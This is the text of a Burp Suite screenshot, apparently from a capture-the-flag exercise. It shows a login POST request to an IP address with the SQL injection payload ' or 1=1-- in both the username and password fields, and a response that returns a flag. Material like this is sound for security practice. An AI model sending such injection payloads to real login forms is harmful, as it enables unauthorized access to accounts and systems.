 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > 
Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 213.133.103.186:7763
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://213.133.103.186:7763
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Referer: http://213.133.103.186:7763/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 userName= ' or 1=1--&password= ' or 1=1--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 10 Apr 2023 19:08:00 GMT
4 Content-Type: text/html;charset=utf-8
5 Server: Jetty(9.4.48.v20220622)
6
7 bucket{s1mp13_sq11_ed0176a}